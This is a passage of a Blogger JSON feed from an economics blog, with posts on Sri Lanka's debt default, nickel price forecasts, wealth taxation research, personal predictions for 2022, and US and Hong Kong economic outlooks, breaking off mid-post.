2013-648X\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4150085893969857162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4150085893969857162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/07\/economic-update-for-major-world.html","title":"Economic Update For Major World Economies"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSF8-NLGGaCVpuk-08Le6ES2klCFYN5olCJI5AuomTepq3342sXwu8ljqjBycI2GUu-e75v26hFnPUH7UdyT-CHMMKag4dQZbmYhyXvAbp8NPel3qVs1x1odoXtA7xIeiVSGavCU1tZxP5ETkbtxJmvdYR9qwSI3BRQ8gbT1Owm1VJYhVwLmfMP9Qy\/s72-c\/FOCUS%20ECON%20LOGO.PNG","height":"72","width":"72"},"georss$featurename":{"$t":"995 Canton St, Roswell, GA 30075, USA"},"georss$point":{"$t":"34.0260117 -84.360744099999991"},"georss$box":{"$t":"5.7157778638211525 -119.51699409999999 62.336245536178843 -49.204494099999991"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-1016120535128733763"},"published":{"$t":"2022-04-12T11:13:00.001-04:00"},"updated":{"$t":"2022-04-12T11:13:49.627-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Sri Lanka Heads Towards Default"},"content":{"type":"html","$t":"\u003Cimg id=\"id_d871_8bd2_f938_3668\" src=\"https:\/\/lh4.googleusercontent.com\/pcuzylcrslKGRmiYzIZ6a8whe7xmDca1a6AjubUWZ7g3jPY49fifbAnIz3-XYWP3YnY\" alt=\"\" title=\"\" tooltip=\"\" style=\"width: 353px; height: auto;\"\u003E\u003Cbr\u003E\u003Cbr\u003E \u003Cdiv\u003E\u003Cdiv class=\"metadata\" style=\"margin-top: -0.7em; margin-bottom: 1.45em; font-size: 0.9em; line-height: 1.6em; max-width: 100%; caret-color: rgb(27, 27, 27); color: rgb(27, 27, 27); font-family: Athelas;\"\u003E\u003C\/div\u003E“Sri Lanka warned of an unprecedented default and halted payments on foreign debt, an extraordinary step taken to preserve its dwindling dollar stockpile for essential food and fuel imports.”\u003C\/div\u003E\u003Cdiv\u003E-Asantha Sirimanne @ Bloomberg\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIt’s not everyday that you see a country default on debt payments. Sri Lankan officials have stated they are hoarding cash to buy food and essential supplies for the country. \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is a link to the official release from\u0026nbsp;\u003Ca href=\"https:\/\/www.treasury.gov.lk\/api\/file\/54a19fda-b219-4dd4-91a7-b3e74b9cd683\" id=\"id_660_b0b_e8cc_b95c\"\u003ESri Lanka’s Treasury\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1016120535128733763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1016120535128733763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/04\/sri-lanka-heads-towards-default.html","title":"Sri Lanka Heads Towards Default"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/pcuzylcrslKGRmiYzIZ6a8whe7xmDca1a6AjubUWZ7g3jPY49fifbAnIz3-XYWP3YnY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-4445717177475425064"},"published":{"$t":"2022-03-15T19:13:00.001-04:00"},"updated":{"$t":"2022-03-15T19:13:31.337-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Nickel Forecast 2022"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg id=\"id_ea03_e922_2e27_79ec\" src=\"https:\/\/lh3.googleusercontent.com\/ef98zqCyyCHuPFjfNE71yHH8yz4i0xhM7dhM7ImZDAjJY6AeD4PiGZvFSBrVJnHhGWc\" alt=\"\" title=\"\" tooltip=\"\" style=\"width: 353px; height: auto;\"\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENickel prices averaged USD 24,016 per metric ton in February, which was 7.8% higher than January’s price of USD 22,285 per metric ton. February’s increase was largely attributed to lower stocks, amid heightened geopolitical tensions and demand for electric vehicles. The average price for nickel was up 29.2% from the same month last year. Moreover, on 28 February, nickel traded at USD 24,661 per metric ton, which was up 8.0% from the same day of the previous month.\u003C\/div\u003E\u003Cdiv\u003ENickel prices surged in recent weeks, hitting another multi- year high at the end of February. As Russia, the third largest producer of the metal, invaded Ukraine, a backlash of sanctions and embargoes, such as Maersk’s refusal to ship to Russian ports and the UK’s decision to refuse Russian ships in its ports, likely fueled fears of disruptions to deliveries of the metal ahead. On the demand side, EV car sales remained healthy in recent weeks while stocks in the London Metal Exchange warehouses are reportedly down to nearly one- third of April 2021’s levels last year, seemingly adding further upside pressures to nickel price rally.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENearly half of our panelists revised their forecasts upwards this month, while others took a wait-and-see approach amid fast-changing military conflict in Ukraine. Overall, prices are expected to cool from their current levels ahead, albeit remaining elevated nonetheless. Rising output for both nickel pig iron and battery-grade nickel will exert downward pressure on prices. That said, strong demand from the stainless steel industry—expected to be the main driver of nickel use in the near term—and rising appetite for EV batteries will sustain prices. Uncertainty stemming from the war in Ukraine is a key outlook risk. FocusEconomics panelists see nickel prices averaging USD 20,513 per metric ton in Q4 2022 and USD 19,014 per metric ton in Q4 2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis month, 7 panelists on our Consensus Forecast panel raised their Q4 2022 projections. Meanwhile, no panelists cut their forecasts and 8 left their forecasts unchanged from the previous month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E \u003Ca href=\"www.focus-economics.com\" id=\"id_a4f9_56bf_2eb8_9955\"\u003EFocus Economics\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4445717177475425064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4445717177475425064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/03\/nickel-forecast-2022.html","title":"Nickel Forecast 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/ef98zqCyyCHuPFjfNE71yHH8yz4i0xhM7dhM7ImZDAjJY6AeD4PiGZvFSBrVJnHhGWc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-3466847967589484206"},"published":{"$t":"2022-01-14T21:18:00.001-05:00"},"updated":{"$t":"2022-03-22T12:37:49.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economists"}],"title":{"type":"text","$t":"Wealth Taxation: Lessons from History and Recent Developments By Emmanuel Saez and Gabriel Zucman"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg alt=\"\" id=\"id_3411_d046_4705_3ab2\" src=\"https:\/\/lh4.googleusercontent.com\/9gn8ajJ_dOsjG-QiOySrdgzg9ILgdxBhTyGaqGMshDJHulahhYzb1YV-5V0RldqBdJQ\" style=\"height: auto; width: 353px;\" title=\"\" tooltip=\"\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESince the late 2010s there has been re- newed debate about the merits and demerits of progressive wealth taxation. This debate has largely been motivated by the increase in wealth concentration in recent decades. In the United States, the share of total household wealth owned by the 0.0001% wealthiest Americans—a group that includes 18 individuals with more than $50 billion in wealth in 2021—has been mul- tiplied tenfold since Forbes started publish- ing data on the richest Americans in 1982. Wealth concentration has increased partic- ularly fast during the Covid-19 pandemic (see Figure 1). All estimates show a dra- matic increase in wealth concentration since the late 1970s (see Saez and Zucman, 2020 for a discussion of the data and reconcili- ation of the various estimates). Moreover, as wealth concentrated, the ratio of wealth to national income doubled from less than 3 in the late 1970s to over 6 in 2021. Top- end wealth is large relative to the economy, and therefore a sizable potential tax rev- enue source (Saez and Zucman, 2019).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETo shed light on the practicality and de- sirability of taxing wealth, this paper stud- ies the historical experience with wealth taxation in Europe. Using new research on the distribution of wealth over time in Eu- rope, we show that the European wealth taxes had a narrow base, due to large exemptions, tax avoidance, and tax eva- sion. We explain why such exemptions were granted and how they undermined Euro- pean wealth taxes, leading in many cases to their repeal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gabriel-zucman.eu\/files\/SZ2022AEA.pdf\" id=\"id_fb5e_1f97_bdec_6371\"\u003EWealth Taxation: Lessons from History and Recent Developments (Emmanuel Saez \/ Gabriel Zucman)\u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3466847967589484206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3466847967589484206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/01\/wealth-taxation-lessons-from-history.html","title":"Wealth Taxation: Lessons from History and Recent Developments By Emmanuel Saez and Gabriel Zucman"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/9gn8ajJ_dOsjG-QiOySrdgzg9ILgdxBhTyGaqGMshDJHulahhYzb1YV-5V0RldqBdJQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8617422842178111390"},"published":{"$t":"2022-01-03T15:44:00.000-05:00"},"updated":{"$t":"2022-01-03T15:44:06.638-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"What Will Happen In 2022?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0NdrQLPgXO4jyc01X8WSJtuKW4thHuy2WCD5UrSh8Z48iVxmOjihNg_ECiCusVNyL3qpLA32Fu31fqgY-Im4TToTE9JSh6sLFOfCdzhW3UknwFoYK8QT4nGyyeNWIxJUOi0HwLfDLwUCJvw8SPgUh5R5uzarRapt6PfIaoIzO_WmsbJm6WVNA_Jq8=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1395\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0NdrQLPgXO4jyc01X8WSJtuKW4thHuy2WCD5UrSh8Z48iVxmOjihNg_ECiCusVNyL3qpLA32Fu31fqgY-Im4TToTE9JSh6sLFOfCdzhW3UknwFoYK8QT4nGyyeNWIxJUOi0HwLfDLwUCJvw8SPgUh5R5uzarRapt6PfIaoIzO_WmsbJm6WVNA_Jq8=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cb\u003E\u003Cbr \/\u003E1. Politics\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003EJair Bolsonaro will be defeated in Brazil's 2022 presidential election. \u003Cbr \/\u003E\u003Cbr \/\u003EThe US GOP will still suffer identity and leadership issues, despite a surge in conservative popularity.\u003Cbr \/\u003E\u003Cbr \/\u003ERoe v Wade will suffer a defeat, adding to the GOPs identify issues going further. \u003Cbr \/\u003E\u003Cbr \/\u003EThe border will remain a political issue and will likely not improve during 2022. \u003Cbr \/\u003E\u003Cbr \/\u003EAmerican hegemony will take further hits, as battles with Russia and China continue on.\u003Cbr \/\u003E\u003Cbr \/\u003EBoris will remain in power. \u003Cbr \/\u003E\u003Cbr \/\u003EThe UK monarchy will not fail. \u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003Cb\u003E\u003Cu\u003E2. Economics \u003C\/u\u003E\u003Cbr \/\u003E\u003C\/b\u003EAmerican society will not become more equitable. \u003Cbr \/\u003E\u003Cbr \/\u003EAmerican jobs will continue to unbundle from the previous era's form of employment. More for less.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn America, Cities will continue to step up to fill the void left from the lack of proper governance from states and the federal government.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EInfluencers, a new phenomenon, will be replaced by virtual influencers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork from home (WFH) will continue on, presenting new problems and new joys for the workforce, landlords and employers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntitrust will prevail in the battle between politics and technology companies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EETH will overtake BTC in usability, utility and eventually price per unit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENFTs are here to stay.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInflation will pass.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E3. Environment\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003EPlastic will continue to come under fire and suffer bans en masse, but plastic companies will not stop making plastic (at least this year).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEcocide will official become law in some nations.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimals rights will increase in the rich world and in developing nations dependent on tourism.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8617422842178111390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8617422842178111390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/01\/what-will-happen-in-2022.html","title":"What Will Happen In 2022?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0NdrQLPgXO4jyc01X8WSJtuKW4thHuy2WCD5UrSh8Z48iVxmOjihNg_ECiCusVNyL3qpLA32Fu31fqgY-Im4TToTE9JSh6sLFOfCdzhW3UknwFoYK8QT4nGyyeNWIxJUOi0HwLfDLwUCJvw8SPgUh5R5uzarRapt6PfIaoIzO_WmsbJm6WVNA_Jq8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2626742842918635828"},"published":{"$t":"2021-10-01T14:43:00.002-04:00"},"updated":{"$t":"2021-10-01T14:43:38.809-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Economic Forecast + Review: United States of America"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QP1B9e7aREzPO9mRZDX_zLrlKu3AeoKyyQ5Asf0pCXQ_fttZgUms29d4QQc-i29m2Imk36fwl2B7txkBo0tP1Jv_oU2gyZ9_hwZLNHFRWKAo3Lc3MsWdz0ckC0e_Vfss_t6YFnJDBY0\/s1000\/FOCUS+ECON+LOGO.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QP1B9e7aREzPO9mRZDX_zLrlKu3AeoKyyQ5Asf0pCXQ_fttZgUms29d4QQc-i29m2Imk36fwl2B7txkBo0tP1Jv_oU2gyZ9_hwZLNHFRWKAo3Lc3MsWdz0ckC0e_Vfss_t6YFnJDBY0\/s320\/FOCUS+ECON+LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOVERVIEW: OUTLOOK REMAINS STABLE\u003Cbr \/\u003EGDP growth has likely lost some momentum in the third quarter, after accelerating slightly in Q2 on the back of stronger private consumption and rebounding exports. In August, the Chicago Fed National Activity Index—a leading indicator for GDP—moderated notably from July due to weaker industrial output and private consumption activity. Moreover, consumer confidence dropped to its lowest level since February in August, while the increase in nonfarm payrolls eased notably in the same month and average retail sales declined in July–August—all further pointing to a slowdown in private consumption in the quarter. Furthermore, despite remaining upbeat in July–August, the ISM manufacturing PMI was below Q2’s average. On the Covid-19 front, daily new cases of the virus have remained elevated in recent weeks, despite solid vaccination progress, which is likely dampening GDP prospects for Q4.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGDP will expand rapidly this year as the impact of the pandemic fades and the labor market recovers. In 2022, growth should moderate on a less favorable base effect, but recovering household consumption and pentup demand will likely keep momentum upbeat nonetheless. Uncertainty over new Covid-19 variants and ongoing tense relations with China pose downside risks. FocusEconomics panelists see GDP growing 6.1% in 2021. In 2022, our panel sees the economy expanding 4.1%, which is unchanged from the previous month’s forecast. • Inflation ticked down to 5.3% in August from 5.4% in July. This year, inflation is seen overshooting the Fed’s 2.0% target due to ultra-low interest rates and rebounding economic activity. In 2022, price pressures are seen moderating as some supply chain disruptions ease and output normalizes. FocusEconomics panelists see inflation averaging 4.2% in 2021. In 2022, our panel expects inflation to average 2.9%, which is up 0.2 percentage points from the previous month.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt its 21–22 September meeting, the Fed kept the target range at 0.00%– 0.25% in order to spur the economy, but hinted at some tightening in the form of tapering its QE purchases due to healthier economic indicators and stronger price pressures in recent months. Most panelists see the first rate hike in 2023, although a minority expect some tightening in 2022. Our panelists project the federal funds rate to end 2021 at 0.25% and 2022 at 0.33%.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe dollar index appreciated slightly in recent weeks, likely due to a more hawkish tone from the Fed. On 24 September, the dollar index traded at 93.3, strengthening 0.4% month-on-month. Looking ahead, the course of the pandemic, the trajectory of the U.S. 10-year yield rate and geopolitical tensions will have a key bearing on the direction of the USD.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EREAL SECTOR\u003Cbr \/\u003EISM manufacturing index rises slightly in August The Institute for Supply Management (ISM) manufacturing index ticked up to 59.9 in August from 59.5 in July, consequently the index remained wellabove the 50-threshold that separates expansion from contraction in the manufacturing sector. August’s slightly stronger expansion was the result of faster growth in new orders and production. That said, employment levels decreased notably relative to the previous month. On the price front, input prices continued to rise on the back of higher raw material prices but at a slower rate compared to the month prior. \u003Cbr \/\u003E\u003Cbr \/\u003EFocusEconomics Consensus Forecast panelists expect industrial production to increase 6.0% in 2021, which is unchanged from last month’s forecast. In 2022, panelists see industrial production rising 4.0%, which is down 0.1 percentage points from the previous month. FocusEconomics Consensus Forecast panelists expect GDP to grow 6.1% in 2021, which is down 0.3 percentage points from last month’s estimate. For 2022, the panel expects the economy to expand 4.1%, which is unchanged from last month. \u003Cbr \/\u003E\u003Cbr \/\u003ERetail sales rebound in August Retail sales grew 0.7% in month-on-month seasonally-adjusted terms in August, which contrasted July’s 1.8% decrease. Looking at the details of the release, August’s pick up was broad-based. Food and beverages and general merchandise stores output gained steam, while motor vehicle and parts dealers production contracted at a softer rate. Lastly, non-store retailer sales rose at a stronger rate, while gasoline stations sales moderated. On an annual basis, retail sales rose 15.1% in August, which matched July’s expansion. Meanwhile, the trend improved significantly, with the annual average growth of retail sales coming in at 15.3% in August, up from July’s 14.3% reading. Commenting on August’s print, Francis Généreux, a senior economist at Desjardins, stated: “The growth in retail sales in August, particularly if we exclude motor vehicles, is encouraging and suggests the new wave of the pandemic is not having a major impact on the economy. This could further reassure Federal Reserve officials.” FocusEconomics Consensus Forecast panelists see private consumption growing 7.9% in 2021, which is down 0.1 percentage points from last month’s forecast. For 2022, the panel sees private consumption increasing 3.8%, which is down 0.3 percentage points from the previous month.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2626742842918635828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2626742842918635828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2021\/10\/economic-forecast-review-united-states.html","title":"Economic Forecast + Review: United States of America"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QP1B9e7aREzPO9mRZDX_zLrlKu3AeoKyyQ5Asf0pCXQ_fttZgUms29d4QQc-i29m2Imk36fwl2B7txkBo0tP1Jv_oU2gyZ9_hwZLNHFRWKAo3Lc3MsWdz0ckC0e_Vfss_t6YFnJDBY0\/s72-c\/FOCUS+ECON+LOGO.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5231681106346808352"},"published":{"$t":"2021-08-25T15:26:00.001-04:00"},"updated":{"$t":"2021-08-25T15:26:05.746-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Hong Kong Economic Outlook Improves"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8pjk4cZ0-6oHJEMlvFTDmfQMmjnjtmwnh78lNc6g9O4_41m9r-JaS9cry2WBYVrvwG6f0D0B6mIyPpO33YruQZPomeuQW-OkzQY2SUwoRf76on_-8mjB1259N9bKX4nZVHDFZKYoAbZo\/s612\/istockphoto-509366390-612x612.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"408\" data-original-width=\"612\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8pjk4cZ0-6oHJEMlvFTDmfQMmjnjtmwnh78lNc6g9O4_41m9r-JaS9cry2WBYVrvwG6f0D0B6mIyPpO33YruQZPomeuQW-OkzQY2SUwoRf76on_-8mjB1259N9bKX4nZVHDFZKYoAbZo\/s320\/istockphoto-509366390-612x612.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGDP Growth\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGDP growth lost some momentum in Q2, after hitting an over 10-year high in Q1. The slowdown was predominately driven by a weaker external sector as export growth tapered and import growth strengthened. However, domestic demand rebounded notably in the quarter—hitting an over 11- year high—as both private consumption and fixed investment surged. Turning to Q3, year-on-year growth is likely losing further momentum due to a slightly less favorable base effect, but the economy should be strengthening on a sequential basis. In August, the government began disbursing electronic vouchers of HKD 5000 to permanent residents, which should be stoking private spending. Moreover, the private sector PMI continued to point to an expansion in activity for July, boding well for GDP. Nevertheless, the government’s “zero Covid-19” strategy continues to hamper the tourism sector amid prolonged travel restrictions. GDP should expand robustly this year, after a two-year-long recession exacerbated by political unrest and Covid-19. A recovering global economy should power external demand, while domestic activity should gradually strengthen, supported by government stimulus. That said, uncertainty over the spread of the Delta variant poses a downside risk to the outlook.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EReal Sector\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe IHS Markit Purchasing Managers’ Index (PMI) fell to 51.3 in July from June’s 51.4. As a result, the index remained above the 50-threshold, but pointed to a moderating improvement in the private sector from the previous month. The slight moderation was predominately due to falling employment levels due to rising wage costs. Nevertheless, output and new orders were relatively unchanged accelerating slightly over the previous month. Commenting on the latest reading, Jingyi Pan, economics associate director at IHS Markit, noted: “Demand and output growth accelerated, which had been positive signs, although foreign demand appeared to have softened once again as Covid-19 disruptions remained a prevalent issue abroad. Price pressures also persisted for Hong Kong SAR private sector firms.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERetail sales grew 2.8% year-on-year in June (May: +7.8% yoy). The outturn marked the worst reading since January. The reading reflected a broad- based downturn across the major sectors, with fuel, supermarkets and food and alcoholic beverages all contracting in June. Lastly, jewelry, watches and valuables sales moderated, while clothing and footwear sales increased. Meanwhile, the trend improved notably, with the annual average variation of retail sales coming in at minus 1.7% in June, up from May’s minus 4.0%.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 